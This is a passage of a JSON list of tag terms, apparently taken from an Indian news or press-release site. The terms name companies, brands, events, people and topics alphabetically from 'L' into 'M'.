Mirch"},{"term":"LabInApp"},{"term":"Laboratory"},{"term":"Labour Day"},{"term":"Labsystems Diagnostics"},{"term":"Labtalk"},{"term":"Lace collection"},{"term":"LactoClave"},{"term":"Ladakh Student Welfare Society Delhi"},{"term":"Ladies Shoes"},{"term":"Ladies Special Magazine"},{"term":"Lady Gaga"},{"term":"Lady Shriram College"},{"term":"Lag Jaa Gale"},{"term":"Lakme Bridal"},{"term":"Lakme Bridal Illuminate"},{"term":"Lakme Eyeliners"},{"term":"Lakme Fashion Week 2017"},{"term":"Lakshmi Rana"},{"term":"Lakshya 2.0"},{"term":"Lakshya Digital"},{"term":"Lakshyam"},{"term":"Lalbaugcha Raja"},{"term":"Lalchhuanmawai Fanai"},{"term":"Lalhmangaihsanga Ralte"},{"term":"Lalit Ashok Hotel"},{"term":"Lalit Jagtiani"},{"term":"Lalit hotel"},{"term":"Lalita Babar"},{"term":"Lama Tours"},{"term":"Lamha Lamha"},{"term":"LampSite 3.0"},{"term":"Land"},{"term":"Land Rover"},{"term":"Landscape"},{"term":"LanesByLens"},{"term":"Language"},{"term":"Languages"},{"term":"Laos"},{"term":"Lapis Bard"},{"term":"Laptops"},{"term":"Large pores"},{"term":"Largest Photobook"},{"term":"Larsen and Toubro Infotech"},{"term":"Larsen and Toubro Limited"},{"term":"Laser Phosphor"},{"term":"Laser assisted"},{"term":"Lasers"},{"term":"Last Crusader"},{"term":"Late Madan Mohan"},{"term":"Latest Spa"},{"term":"Latest Technologies"},{"term":"Latin American and Caribbean Federation of India"},{"term":"Latin Pop band"},{"term":"Lattice Semiconductor Corporation"},{"term":"Laugh out Loud"},{"term":"Launchpad"},{"term":"Laundry"},{"term":"Laundry Boy"},{"term":"Laundry Service"},{"term":"Laureus Sport"},{"term":"Lava A79"},{"term":"Lava A79 smartphone"},{"term":"Lava International Limited"},{"term":"Lavanya Tripathi inspires people of Hyderabad to be Shiksha Superheroes"},{"term":"Lavanya collection"},{"term":"Law students"},{"term":"Laxmi Nivas"},{"term":"Laxmi Rai"},{"term":"Lays"},{"term":"Lazoi"},{"term":"Le Cordon Bleu"},{"term":"Le Dupleix"},{"term":"Le Magnifique"},{"term":"Le Max2"},{"term":"Le Meridien Gurgaon"},{"term":"Le Meridien hotel"},{"term":"Le Premiere"},{"term":"LeEco India"},{"term":"LeEco Mobile"},{"term":"LeEco Mobiles"},{"term":"LeEco Super TV"},{"term":"LeEco Super3 TV series"},{"term":"LeMall India"},{"term":"Lead selling plan"},{"term":"Leader"},{"term":"Leadership Business Summit"},{"term":"Leadership Changes"},{"term":"Leadership Institute"},{"term":"Leadership position"},{"term":"Leaf Group"},{"term":"Learning Linkups"},{"term":"Learning Optimization"},{"term":"Learning with Vodafone"},{"term":"Leather Bag"},{"term":"Leather Jackets"},{"term":"Leather accessories"},{"term":"Leaves"},{"term":"Leco"},{"term":"Leco India"},{"term":"Leco SuperTVs"},{"term":"Lee Jeans"},{"term":"Leeco Le 2"},{"term":"Leela Palace"},{"term":"Left Ventricular Assist System"},{"term":"Left Wing Extremists"},{"term":"Left right Left"},{"term":"Legal tips"},{"term":"Legal\u0026 General"},{"term":"Legendary Actor"},{"term":"Legends"},{"term":"Legion of Honour"},{"term":"Lego"},{"term":"Lehenga"},{"term":"Leher Sethi"},{"term":"Lemon Brigade"},{"term":"Lemon Chai"},{"term":"Lemon Fruit"},{"term":"Lemon Juice"},{"term":"Lemon Tea"},{"term":"Lemon Tree Hotel"},{"term":"Lemon Water"},{"term":"Lenddo"},{"term":"Lending Rates"},{"term":"Lending rate cuts"},{"term":"Lendingkart Group"},{"term":"Lenny Rodrigues"},{"term":"Lenovo K6 Power"},{"term":"Lens"},{"term":"Leonardo Olive Oil"},{"term":"Lesle Lewis"},{"term":"Lesso Buildtech"},{"term":"Lesson"},{"term":"Let Me By Your Side"},{"term":"Lets walk for the Hope"},{"term":"LetsEndorse"},{"term":"LetsIntern"},{"term":"Letter.Couple"},{"term":"Letters of Award"},{"term":"Leukemia"},{"term":"Levent Guenes"},{"term":"Leverage Group"},{"term":"Levison Wood"},{"term":"Lewis Institute 2017"},{"term":"Lexis"},{"term":"Lia Car Freshner"},{"term":"Lia Room Freshner"},{"term":"Liana"},{"term":"Liases Foras"},{"term":"Liberal Arts Education"},{"term":"Liberty Cinema"},{"term":"Liberty Mutual Insurance Group"},{"term":"Liberty Videocon General Insurance"},{"term":"Library"},{"term":"Library of Mistakes"},{"term":"License"},{"term":"Licensing"},{"term":"Licious"},{"term":"Lidingoloppet"},{"term":"Liebherr"},{"term":"Life"},{"term":"Life Health Foods"},{"term":"Life Insurance Corporation"},{"term":"Life Mantras"},{"term":"Life Of Dillon"},{"term":"Life Time Achievement"},{"term":"Life of Vision Foundation"},{"term":"Life se milofy"},{"term":"Lifebuoy"},{"term":"LifenLiving website"},{"term":"Lifestyle Galleria"},{"term":"Lifestyle International"},{"term":"Lifestyle destination"},{"term":"Lifestyle vehicle"},{"term":"Lifestyles"},{"term":"Lifetime Achievement Award"},{"term":"Light India"},{"term":"Light commercial vehicle"},{"term":"Lighting decorative"},{"term":"Lightsource"},{"term":"Lightsource Renewable Energy"},{"term":"Like Father Like Son"},{"term":"Lillusionniste"},{"term":"Lilly Collins"},{"term":"Limex Healthcare"},{"term":"Lina Collection"},{"term":"Linguaskill"},{"term":"Linkin Park Night"},{"term":"Linking Road"},{"term":"Linseeds"},{"term":"Linux"},{"term":"Lion Gold Awards"},{"term":"LionHeart"},{"term":"Lions Blood Bank"},{"term":"Lions Club"},{"term":"Lions Club Mumbai"},{"term":"Lions Club of Visakhapatnam"},{"term":"Lions Clubs International"},{"term":"Lions Clubs International Foundation"},{"term":"Lipcolor"},{"term":"Lipsmacking Chunky Salsa"},{"term":"Liquid Biopsy"},{"term":"Liqvid English Edge"},{"term":"Lisa Haydon"},{"term":"Lisa Ray"},{"term":"Lissting"},{"term":"LiteHouse"},{"term":"Lithium ion battery"},{"term":"Live Band"},{"term":"Live Music Concert"},{"term":"Live Video"},{"term":"Live events"},{"term":"Live telecast"},{"term":"LiveFit 510"},{"term":"LiveHealth"},{"term":"LiveTune"},{"term":"Livefun 540"},{"term":"Liver Transplant"},{"term":"Liver Transplant Support Group"},{"term":"Liver cancer"},{"term":"Liver ka jigri"},{"term":"Livin The Life"},{"term":"Living Entertainment Enterprises"},{"term":"Living Room"},{"term":"Living legends"},{"term":"Lizard"},{"term":"Lizard repellents"},{"term":"Lloyd"},{"term":"Loafer"},{"term":"LoanAdda"},{"term":"Loans"},{"term":"Lobbies"},{"term":"Local"},{"term":"Locate Varesino"},{"term":"Location"},{"term":"Lock n Load Sale"},{"term":"Lockheed Martin"},{"term":"Lockheed Martin India"},{"term":"Lodestar"},{"term":"Lodgy World Edition"},{"term":"Loft Series"},{"term":"Log Analysis"},{"term":"Log360"},{"term":"LogMeIn"},{"term":"LogRhythm"},{"term":"LogiNext"},{"term":"Logix City center"},{"term":"Logix Group"},{"term":"Lohegaon"},{"term":"Lohia"},{"term":"Lohia Industries"},{"term":"Lohri 2017"},{"term":"Lohri Ideas"},{"term":"LohriDeGeet"},{"term":"Lok Nayak Hospital"},{"term":"Lokat"},{"term":"Lokesh Sharma"},{"term":"Lokhandwala Complex"},{"term":"Lokhandwala Street Festival"},{"term":"Lokmat Maharashtra Most Stylish Awards"},{"term":"London Charity Event"},{"term":"London College of Business and Law"},{"term":"London Gatwick Airport"},{"term":"London Heathrow"},{"term":"London Musical Showcase"},{"term":"London Mutual Credit Union"},{"term":"London SS17"},{"term":"Loneliness"},{"term":"Long Hair"},{"term":"Long Pepper"},{"term":"Long Term Deal"},{"term":"Longest Validity"},{"term":"Longines"},{"term":"Longines Watch"},{"term":"Look"},{"term":"Lord Krishna"},{"term":"Lost Kings"},{"term":"Lost Stories"},{"term":"Lottery scams"},{"term":"Lotus Greens Sports City"},{"term":"Lotus Herbals"},{"term":"Lotus Phase II"},{"term":"Lotus Seeds"},{"term":"Lotus seed"},{"term":"Lounge Bar"},{"term":"Lounges"},{"term":"Loungewear"},{"term":"Love Bands"},{"term":"Love Bug"},{"term":"Love Drought"},{"term":"Love Initials"},{"term":"Love Is On"},{"term":"Love Knots"},{"term":"Love Lips Shots"},{"term":"Love Means Red"},{"term":"Love Stories"},{"term":"Love by Chance"},{"term":"Love for beer"},{"term":"Love ke Funday"},{"term":"Love songs"},{"term":"Love you Zindagi"},{"term":"LoveDoctor"},{"term":"LoveVivah"},{"term":"Loved"},{"term":"Loved one"},{"term":"Lovely"},{"term":"Lover"},{"term":"Loveseat"},{"term":"Lovewear"},{"term":"Low Cost Airline"},{"term":"Lowe Companies"},{"term":"Lowest Tariffs"},{"term":"Loyalie"},{"term":"Loyalty Camp"},{"term":"Loyalty Program"},{"term":"Loyalty Solutions and Research Private Limited"},{"term":"Loyola Industrial Training Institute"},{"term":"Lt Gen Subrata Saha"},{"term":"LuLu Group"},{"term":"LuLu Group International"},{"term":"Lubrizol"},{"term":"Luciano Sobrosa"},{"term":"Lucio"},{"term":"Lucknavi Libaas"},{"term":"Lucky Stars"},{"term":"Ludhiana Plant"},{"term":"Ludusz"},{"term":"Lufthansa German Airlines"},{"term":"Lufthansa Group"},{"term":"Lufthansa Runway"},{"term":"Lumia 650 Dual SIM"},{"term":"Luminous"},{"term":"Lung"},{"term":"Lung Disease"},{"term":"Lung Health"},{"term":"Lunh"},{"term":"Lupin"},{"term":"Lust deodorant"},{"term":"LuvIt"},{"term":"LuvIt Chocolates"},{"term":"Lux"},{"term":"Lux Industries Limited"},{"term":"Luxepick"},{"term":"Luxury Boutique Hotel"},{"term":"Luxury Car"},{"term":"Luxury Chronicle"},{"term":"Luxury mobility"},{"term":"Luxury resort"},{"term":"Luxury writing"},{"term":"Lybrate Healthscape"},{"term":"Lychee"},{"term":"Lymphedema Foundation"},{"term":"Lymphedema Patients"},{"term":"LyondellBasell"},{"term":"Lyra Food Service"},{"term":"Lyra Glassware"},{"term":"Lyric video"},{"term":"Lyric writer"},{"term":"M D Overseas"},{"term":"M Day"},{"term":"M Govinda Rao"},{"term":"M Muthujothi"},{"term":"M P Vijay Kumar"},{"term":"MAD Foundation"},{"term":"MAGIC BARBEQUE"},{"term":"MAHE"},{"term":"MAINI GROUP"},{"term":"MALAD MASTI"},{"term":"MANIPAL GIRL ASHNA GURAV WINS THE SANTOOR FEMINA STYLE DIVA SOUTH 2017"},{"term":"MANISH TRIPATHI"},{"term":"MANJU BHENDE"},{"term":"MANJU World of Glamour and beauty"},{"term":"MANUS X MACHINA"},{"term":"MARGOSA ROAD"},{"term":"MARKS \u0026 SPENCER"},{"term":"MASTERPIX"},{"term":"MATHURA"},{"term":"MAX ELITE MODEL LOOK INDIA 2016"},{"term":"MAX EML"},{"term":"MAX Elite International Modeling Contest"},{"term":"MBA Program"},{"term":"MBA Rural Management"},{"term":"MBA batch"},{"term":"MBA courses"},{"term":"MBBF"},{"term":"MBD Mall"},{"term":"MBRGI"},{"term":"MBRSG"},{"term":"MBRU"},{"term":"MC1000SFP IN 3"},{"term":"MCBC"},{"term":"MCGM"},{"term":"MCI"},{"term":"MCIAS"},{"term":"MCN Group"},{"term":"MCSL"},{"term":"MDG"},{"term":"MDI"},{"term":"MDI Gurgaon"},{"term":"MEDIA SPARK"},{"term":"MEERADHA posters"},{"term":"MEET ALUMNI"},{"term":"MEI"},{"term":"MEININGER"},{"term":"MEPIDL"},{"term":"MEPL"},{"term":"MEQ Cooling Planet"},{"term":"MEQ Hiroba"},{"term":"MERA NAAM JOKER"},{"term":"METAL BASED"},{"term":"MFCWL"},{"term":"MFDC"},{"term":"MFI"},{"term":"MFIN Report"},{"term":"MFIs"},{"term":"MFP models"},{"term":"MFi Lightning Cables"},{"term":"MG Group"},{"term":"MGF Mall"},{"term":"MHADA"},{"term":"MI"},{"term":"MI India"},{"term":"MIAT"},{"term":"MIActive"},{"term":"MICE"},{"term":"MICRO IRRIGATION SYSTEMS"},{"term":"MIDAS"},{"term":"MIFF 2016"},{"term":"MINERVA PUNJAB FC"},{"term":"MIRCHI MUSIC AWARDS 2017"},{"term":"MISA"},{"term":"MISPIRNT"},{"term":"MISS  RAJASTHAN"},{"term":"MISS RAJASTHAN 2016"},{"term":"MIT Campus"},{"term":"MIT Pune"},{"term":"MIn Expo 2016"},{"term":"MJK"},{"term":"MJSA"},{"term":"MKSSS"},{"term":"MLS Business Centres"},{"term":"MMGPI"},{"term":"MMR residential sales"},{"term":"MMRC"},{"term":"MMTC"},{"term":"MMTC PAMP India"},{"term":"MMU MBA Placements"},{"term":"MMobile"},{"term":"MOBILE MONEY SERVICE"},{"term":"MOGRA"},{"term":"MOHENJO DARO"},{"term":"MOMOS FESTIVAL"},{"term":"MONEYCONTROL"},{"term":"MONIN MEIA"},{"term":"MOOV karo"},{"term":"MOQSH 2016"},{"term":"MP Group Builders"},{"term":"MP Groups"},{"term":"MPCB"},{"term":"MPCVET"},{"term":"MPM Properties"},{"term":"MPPL"},{"term":"MPSTDC"},{"term":"MPesa"},{"term":"MPower"},{"term":"MR SANJAY SINGH"},{"term":"MRF FMSCI Indian National Rally"},{"term":"MRF FMSCI Indian Rally"},{"term":"MRF Ltd"},{"term":"MRF Rally"},{"term":"MRG Hospitality"},{"term":"MRIBS"},{"term":"MRM"},{"term":"MRS RADHIKA CHOUDARY"},{"term":"MSA"},{"term":"MSD"},{"term":"MSG"},{"term":"MSI"},{"term":"MSI Day"},{"term":"MSM Dance School"},{"term":"MSM Motion Pictures"},{"term":"MSME"},{"term":"MSME Tool Room"},{"term":"MSOs"},{"term":"MSP"},{"term":"MSRUAS"},{"term":"MStar"},{"term":"MTB National Championship"},{"term":"MTBD"},{"term":"MTDC"},{"term":"MTV Girls"},{"term":"MTV Roadies"},{"term":"MTV Splitsvilla 9"},{"term":"MTV Unplugged Season 5"},{"term":"MTV unplugged"},{"term":"MTech"},{"term":"MUDRA Bank"},{"term":"MUFG"},{"term":"MUN"},{"term":"MUNCafe"},{"term":"MURAAD"},{"term":"MV Agusta"},{"term":"MVNO industry awards"},{"term":"MVNOs World Congress 2016"},{"term":"MWC"},{"term":"MWC 2017"},{"term":"MWC Shanghai"},{"term":"MX100"},{"term":"MY Room"},{"term":"MYITY"},{"term":"Ma Foi Analytics"},{"term":"Maakaan"},{"term":"Maaza"},{"term":"MacGyver"},{"term":"Macaroni Cheese Nuggets"},{"term":"Macchar"},{"term":"Machine"},{"term":"Macmillan"},{"term":"Mad Over Donuts"},{"term":"Madam Grace Pinto"},{"term":"Madame Tussauds"},{"term":"Madame Tussauds Delhi"},{"term":"Madan Krishnan"},{"term":"Made in Germany"},{"term":"Madhu"},{"term":"Madhu Mehta Foundation"},{"term":"Madhu Sneha"},{"term":"Madhu life"},{"term":"Madhubala"},{"term":"Madhubani collection"},{"term":"Madhur Bhandarkar"},{"term":"Madhuram Narayanan Centre"},{"term":"Madhya Pradesh Council for Vocational Education and Training"},{"term":"Madhya Pradesh Goverment"},{"term":"Madhya Pradesh Laghu Udyog Nigam"},{"term":"Madhya Pradesh Tourism Development Corporation"},{"term":"Madhya Pradesh Travel Mart"},{"term":"Madison"},{"term":"Madison Avenue"},{"term":"Madison PR"},{"term":"Madison Public Relations"},{"term":"Madras"},{"term":"Madras Boat Club"},{"term":"Madras Fashion Week"},{"term":"Madras University Centenary Auditorium"},{"term":"Madras Week lecture"},{"term":"Madrid"},{"term":"Madrid Top Tech City"},{"term":"Madurai Corporation"},{"term":"Magazines"},{"term":"Magic Bricks"},{"term":"Magic Bus India Foundation"},{"term":"Magic Peeling Gel Scrub"},{"term":"Magic Quadrant"},{"term":"Magic Recharge"},{"term":"Magic WireTM"},{"term":"Magical Sea world"},{"term":"Magnasoft"},{"term":"Magnesium"},{"term":"Magnesium Effervescent Tablets"},{"term":"Magnetic Water Conditioner"},{"term":"Magnolith"},{"term":"Maha Cement"},{"term":"MahaShivaratri"},{"term":"Mahagun Mezzaria"},{"term":"Maharaja Pratap Cup"},{"term":"Maharana Pratap Auditorium"},{"term":"Maharashtra Housing and Area Development Authority"},{"term":"Maharashtra Police"},{"term":"Maharashtra Pollution Control Board"},{"term":"Maharashtra Public Trust Act"},{"term":"Maharashtra RERA"},{"term":"Maharashtra State Government"},{"term":"Maharashtra State Housing Policy"},{"term":"Maharashtra Tourism Development Corporation"},{"term":"Maharashtrian Dish"},{"term":"Maharshi Karve Stree Shikshan Samstha"},{"term":"Mahatma"},{"term":"Mahatma Mandir Convention Centre"},{"term":"Mahaveer Dharamshala"},{"term":"Mahavir Deccan Auto"},{"term":"Mahavir Group"},{"term":"Mahavir Jain Temple"},{"term":"Maheene Bhar ka Internet"},{"term":"Mahesh Murthy"},{"term":"Mahila Jagran Kendra"},{"term":"Mahima Choudhary"},{"term":"Mahindra  Ecole Centrale"},{"term":"Mahindra \u0026 Mahindra"},{"term":"Mahindra Adventure"},{"term":"Mahindra Blues Festival"},{"term":"Mahindra Ecole Centrale college of engineering"},{"term":"Mahindra FES"},{"term":"Mahindra Farm Equipment Sector"},{"term":"Mahindra First Choice Wheels"},{"term":"Mahindra Holidays"},{"term":"Mahindra Holidays and Resorts"},{"term":"Mahindra Intertrade"},{"term":"Mahindra Kabira Festival"},{"term":"Mahindra Lifespaces Developers"},{"term":"Mahindra Logistics"},{"term":"Mahindra Research Valley"},{"term":"Mahindra Truck and Bus Division"},{"term":"Mahindra World City Chennai"},{"term":"Mahindra in Italian thriller"},{"term":"Mahipal Sachdev"},{"term":"Mahul Brahma"},{"term":"Maiden Expo Ghar Utsav"},{"term":"Maincourse"},{"term":"Maini Precision Products Limited"},{"term":"Maitri"},{"term":"Maize"},{"term":"Majesty One Dry Iron"},{"term":"Majhi Metro"},{"term":"Majhi Metro Festival"},{"term":"Make for India"},{"term":"Make in Rajasthan"},{"term":"Make up"},{"term":"MakeMyTrip"},{"term":"Makeovers"},{"term":"Makeup Expert"},{"term":"Makeup Remover"},{"term":"Makeup Tips"},{"term":"Makhana"},{"term":"Makr Shakr"},{"term":"Makup expert"},{"term":"Malabar Gold and Diamonds"},{"term":"Malaria"},{"term":"Malaria.WHO"},{"term":"Malawi"},{"term":"Malawian farmers"},{"term":"Malawian seed"},{"term":"Malaysia Halal Industry Development Corp"},{"term":"Malaysian entrepreneur"},{"term":"Mald"},{"term":"Malhar"},{"term":"Malhar Patterns"},{"term":"Malkajgiri"},{"term":"Malkhamb"},{"term":"Mall atrium"},{"term":"Malnad"},{"term":"Malnad Ultra"},{"term":"Malnutrition"},{"term":"Malur"},{"term":"Malware"},{"term":"Malyalam"},{"term":"Mamata Banerjee"},{"term":"Mamma Mia"},{"term":"Mamtaa Gupta"},{"term":"Management Development Institute"},{"term":"Management Education"},{"term":"Management for the Future"},{"term":"Management schools"},{"term":"Managing Director"},{"term":"Manappuram Home Finance"},{"term":"Manav Rachna International University"},{"term":"Manchester United"},{"term":"Manchester United Ambassador"},{"term":"Manchester United Ambassadors"},{"term":"Manchester United Legends"},{"term":"Mandal Upper primary school"},{"term":"Mandera"},{"term":"Mandira Bedi"},{"term":"Mandra Cultural Foundation"},{"term":"Manford"},{"term":"Mangalagiri"},{"term":"Mangaldeep Agarbattis"},{"term":"Mangalore"},{"term":"Mangalore University"},{"term":"Mangalsutra"},{"term":"Mangaluru"},{"term":"Manglmurti Films"},{"term":"Mango Cheese Cake"},{"term":"Mango Festival"},{"term":"Mango Frostino"},{"term":"Mango Fruit Cooler"},{"term":"Mango Kulfi"},{"term":"Mango books"},{"term":"Mango lovers"},{"term":"Mangrove Matters"},{"term":"Mangroves"},{"term":"Manifattura di Domodossola"},{"term":"Manikonda"},{"term":"Manipal"},{"term":"Manipal Academy of Banking and Insurance"},{"term":"Manipal Academy of Higher Education"},{"term":"Manipal Education Group"},{"term":"Manipal Fertility Bangalore"},{"term":"Manipal Global"},{"term":"Manipal Global Education"},{"term":"Manipal ICAS"},{"term":"Manipal International Center for Applied Sciences"},{"term":"Manish Aggarwal"},{"term":"Manish Agrawal"},{"term":"Manish Arora"},{"term":"Manish Bharthi"},{"term":"Manish Chopra"},{"term":"Manish Gulati"},{"term":"Manish Kumar"},{"term":"Manish Malhotra"},{"term":"Manisha Koirala"},{"term":"Manjeera Group"},{"term":"Manjeet Chhillar"},{"term":"Manjeet Chillar"},{"term":"Mann Ke Moti"},{"term":"MannequinChallenge"},{"term":"Manning Modern Retail summit"},{"term":"Manoj Agarwal"},{"term":"Manoj Tiwari"},{"term":"Manor"},{"term":"Mansi Midha"},{"term":"Manthan"},{"term":"Mantra online Shopping"},{"term":"Mantri Developers"},{"term":"Mantri Square Mall"},{"term":"Manu Sodhi"},{"term":"Manufacturer"},{"term":"Manufacturing Industry"},{"term":"Manya"},{"term":"Manya Education"},{"term":"Maple Bear"},{"term":"Mapping Stillness"},{"term":"Marathi actress"},{"term":"Marathi movie"},{"term":"Maratho"},{"term":"Marathon 2017"},{"term":"Marathon Group"},{"term":"Marathon Run"},{"term":"Marathoners"},{"term":"Marc Esteve"},{"term":"Marg Compusoft"},{"term":"Margarita Bergfeldt Matiz"},{"term":"Margosa"},{"term":"Marhaban Madrasti"},{"term":"Marimbula"},{"term":"Mark Rylance"},{"term":"Markatiplan"},{"term":"Market Outlook"},{"term":"Market Research"},{"term":"Marketcity"},{"term":"Marketing Leaders"},{"term":"Marketing of Handloom Products"},{"term":"Marketing theories"},{"term":"Marketing tie up"},{"term":"Marketplace"},{"term":"Marketplace platform"},{"term":"Marks and Spencer"},{"term":"Marriage Colours"},{"term":"Marriott Bengaluru"},{"term":"Marriott Group"},{"term":"Marriott India Story"},{"term":"Marriott hotels"},{"term":"Marshall Aerospace"},{"term":"Marshalls Day"},{"term":"Martin Freeman"},{"term":"Martin Mackay"},{"term":"Maruti Suzuki Baleno"},{"term":"Maruti Suzuki Dakshin Dare Rally 2016"},{"term":"Maruti Suzuki India"},{"term":"Maruti Suzuki's Service Campaign for S-Cross"},{"term":"Marvie Ann Beck"},{"term":"Marwari Yuva Manch STARS"},{"term":"Marylebone Cricket Club"},{"term":"Masab Tank"},{"term":"Masaba Gupta"},{"term":"Masala Bar"},{"term":"Masdar"},{"term":"Mashal Sports"},{"term":"Masimo"},{"term":"Masks"},{"term":"Masquerade Ball"},{"term":"Masroor Fateh Ali Khan"},{"term":"Mass Communication"},{"term":"Mass Marriage"},{"term":"Massachusetts"},{"term":"Massage therapy"},{"term":"Massco Media"},{"term":"Massco Media Insitute Noida"},{"term":"Massey Ferguson"},{"term":"Master Chef"},{"term":"Master Chef Australia"},{"term":"Master Chef Bala"},{"term":"Master Classes"},{"term":"Master degree"},{"term":"Master of Management"},{"term":"Master of Public Policy"},{"term":"Master of Science"},{"term":"MasterBlaster Interior Emulsion"},{"term":"MasterCard World platform"},{"term":"MasterChef Canada"},{"term":"Mastermind"},{"term":"Masters Programs"},{"term":"MastiTickets"},{"term":"Mata Jai Kaur Public School"},{"term":"Mata Ki Chowki"},{"term":"Match Bra"},{"term":"Match Move"},{"term":"Matchify"},{"term":"Matchmaking services"},{"term":"Matebo"},{"term":"Maternity Leave Bill"},{"term":"Maths-Science Olympiad"},{"term":"Matias Defederico"},{"term":"Matrimonial"},{"term":"Matrimonial matchmaking"},{"term":"Matrimony Bazaar"},{"term":"Matrimony Day"},{"term":"Matrubhasha Divas"},{"term":"Matteo Chiampo"},{"term":"Mattias Fyrenius"},{"term":"Mattresses"},{"term":"Matunga Gymkhana"},{"term":"Mauricio Macri"},{"term":"Mauritius film Development Corporation"},{"term":"Maverick"},{"term":"Maverick India"},{"term":"Mawra Hocane"},{"term":"Max Bupa"},{"term":"Max Challenge"},{"term":"Max Design Awards"},{"term":"Max Hypermarkets India"},{"term":"Max Kids"},{"term":"Max Kids Fest"},{"term":"Max Kids Fest 2016"},{"term":"Max Shoppers"},{"term":"Max Winter collection"},{"term":"MaxSpring 2017 Collection"},{"term":"Maxus ESP"},{"term":"Maya Academy of Advanced Cinematics"},{"term":"Maya Academy of Advanced Cinematics in Association"},{"term":"Maya Devi"},{"term":"Mayfair Banquets"},{"term":"Mayor"},{"term":"Mayura Collection"},{"term":"Mazaak Mazaak mein"},{"term":"Mazumdar Shaw Medical Centre"},{"term":"McCain French Fries"},{"term":"McDermott"},{"term":"McDonald"},{"term":"McKinsey"},{"term":"McKinsey \u0026 Company"},{"term":"McVities Kid Culinaire"},{"term":"Meal Food"},{"term":"Mearsk Line India"},{"term":"Measles"},{"term":"Meat"},{"term":"MebelKart"},{"term":"Meco Motorsports"},{"term":"Med Achievers"},{"term":"MedTrix Healthcare"},{"term":"Medachievers"},{"term":"Medadvisor"},{"term":"Medak Government"},{"term":"Medal"},{"term":"Medchal Highway"},{"term":"Medela"},{"term":"Medi Assist"},{"term":"MediArt"},{"term":"MediFixit"},{"term":"Media Business"},{"term":"Media Group"},{"term":"Media Research Group"},{"term":"Media Trial"},{"term":"Mediacom"},{"term":"Medical Management"},{"term":"Medical Research Centre"},{"term":"Medical facilities"},{"term":"Medical services"},{"term":"Medicinal plants"},{"term":"Medimix Glycerine"},{"term":"Medimix Soaps"},{"term":"Medimojo"},{"term":"Medium retailers"},{"term":"Meena Chabbra"},{"term":"Meenakari jewellery"},{"term":"Meenakshi Energy"},{"term":"Meenakshi Gardens"},{"term":"Meerut Medical Centre"},{"term":"Meet Bros"},{"term":"Mega Family Car rally"},{"term":"Mega Home Fest"},{"term":"Mega Loan"},{"term":"Mega sale"},{"term":"Meghalayan Cuisine"},{"term":"Meghna Gulzar"},{"term":"Mehendi"},{"term":"Mehfil E Sufiana"},{"term":"Mehfooz  khan"},{"term":"Mehr Rampal"},{"term":"Mehta Jewellery"},{"term":"Melas"},{"term":"Melbourne"},{"term":"Melbourne Mercer Global Pension Index"},{"term":"Melissa and Joey"},{"term":"Mella Thiranthathu Kadhavu"},{"term":"Melodious Weekend"},{"term":"Melvin Lim"},{"term":"Memorandum of Agreement"},{"term":"Memories"},{"term":"Memory"},{"term":"Memory Foam Mattress"},{"term":"Memory Pen"},{"term":"Men Bags"},{"term":"Men Belts"},{"term":"Men Countering Breast Cancer"},{"term":"Men Face wash"},{"term":"Men Fashion"},{"term":"Men fairness Face Wash"},{"term":"Men jackets"},{"term":"Menacorp Financial Services"},{"term":"Menicure"},{"term":"Menopause Camp"},{"term":"Mens innerwear"},{"term":"Menswear"},{"term":"Mental health services"},{"term":"Mental illness"},{"term":"Mera Wala Music"},{"term":"Mercedes B"},{"term":"Mercedes Benz Fashion Week"},{"term":"Mercedes-Benz"},{"term":"MercedesBenz"},{"term":"Mercedesbenz India"},{"term":"Mercer"},{"term":"Mercer India"},{"term":"Mercers Quality of Living Report 2017"},{"term":"Merchandise"},{"term":"Merck"},{"term":"Mercure Hyderabad"},{"term":"Merger"},{"term":"Merial"},{"term":"Merlin Group"},{"term":"Meru Cabs"},{"term":"Messe Frankfurt India"},{"term":"Messe Munchen"},{"term":"MesseDuesseldorf India"},{"term":"MetLife"},{"term":"MetLife Gulf"},{"term":"Meta Search"},{"term":"Metabolikx Fitness"},{"term":"Metallica"},{"term":"Metallica Contemporary Collection"},{"term":"Methi"},{"term":"Methi Seeds"},{"term":"Metis Learning"},{"term":"Metros"},{"term":"Mexican"},{"term":"Mexx"},{"term":"Mh 43"},{"term":"Mi and Soul"},{"term":"MiWell Nordic"},{"term":"Michael Anthony Dias"},{"term":"Michael Boyd"},{"term":"Michael Clarke"},{"term":"Michael Haney"},{"term":"Michael Jackson"},{"term":"Michael Jopp"},{"term":"Michael Kors Connected"},{"term":"Michael Porter"},{"term":"Michael and Susan Dell Foundation"},{"term":"Mickey Mehta"},{"term":"Micra CVT"},{"term":"Micro ATM"},{"term":"Micro USB Cables"},{"term":"Micro dermabrasion"},{"term":"Microbrewery"},{"term":"Microfinance Institutions"},{"term":"Microfinance in Asia"},{"term":"Microland"},{"term":"Microsoft Azure Marketplace"},{"term":"Microsoft Garage"},{"term":"Microsoft Gold Partnership"},{"term":"Microsoft Online Store"},{"term":"Microsoft Survey"},{"term":"Microsoft infrastructure"},{"term":"Microsoft products"},{"term":"Microsoft-Cloud"},{"term":"Microwaves"},{"term":"Microwow Casserole"},{"term":"Midas Touch"},{"term":"Midday Meal"},{"term":"Middle East Venture Partners"},{"term":"MiddleEastCallCentreAwards"},{"term":"Middleware"},{"term":"Midea"},{"term":"Midea Group"},{"term":"Midival Punditz"},{"term":"Mighty Girl"},{"term":"Miisky"},{"term":"Miisky Technovation"},{"term":"Mike Amour"},{"term":"Mike Eberhard"},{"term":"Milaap"},{"term":"Milaha Capital"},{"term":"Milaha Group"},{"term":"Milaha Offshore"},{"term":"Milaha Trading"},{"term":"Milan Wahi"},{"term":"Milann"},{"term":"Milann Fertility"},{"term":"Mileage"},{"term":"Milind Gaba"},{"term":"Milind Kumar Vaddiraju"},{"term":"Military Heritage"},{"term":"Military aircraft"},{"term":"Milk Protein"},{"term":"Milk Protein Hair Shampoo"},{"term":"Milk Silk"},{"term":"Milk delivery service"},{"term":"Milk production"},{"term":"Millenium City"},{"term":"Millennials"},{"term":"Millennium Development Goal"},{"term":"Millie Morotta"},{"term":"Milliken"},{"term":"Million game"},{"term":"Million jobs"},{"term":"Millionaireasia India"},{"term":"Milltex Engineers"},{"term":"Minawala Jewellry"},{"term":"Minawala Jewelry"},{"term":"Minawala jewellery"},{"term":"Mind Rocks Event 2016"},{"term":"Mindpedia"},{"term":"Mindspace. Hyderabad"},{"term":"Mindtree Foundation"},{"term":"Minerva Schools"},{"term":"Mini Bluetooth Earbud"},{"term":"Mini IPO"},{"term":"Mini Store"},{"term":"Minimal Invasive Surgery"},{"term":"Minimum Support Price"},{"term":"Mining"},{"term":"Minister Chandrakant Patil"},{"term":"Minister Goyal"},{"term":"Ministry of 